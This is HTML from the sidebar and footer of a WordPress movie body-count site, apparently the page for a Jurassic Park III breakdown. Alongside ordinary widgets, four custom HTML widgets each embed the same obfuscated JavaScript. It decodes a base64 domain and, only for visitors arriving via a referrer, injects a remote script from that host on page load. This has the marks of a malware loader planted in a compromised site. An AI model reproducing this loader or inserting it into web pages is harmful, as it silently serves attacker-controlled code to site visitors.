			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"13563 http://www.allouttabubblegum.com/main/?p=13563","disqusShortname":"allouttabubblegum-com","disqusTitle":"Jurassic Park III (2001) Body Count Breakdown","disqusUrl":"https://allouttabubblegum.com/new-home/jurassic-park-iii-2001-bodycount-breakdown/","postId":"13563"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
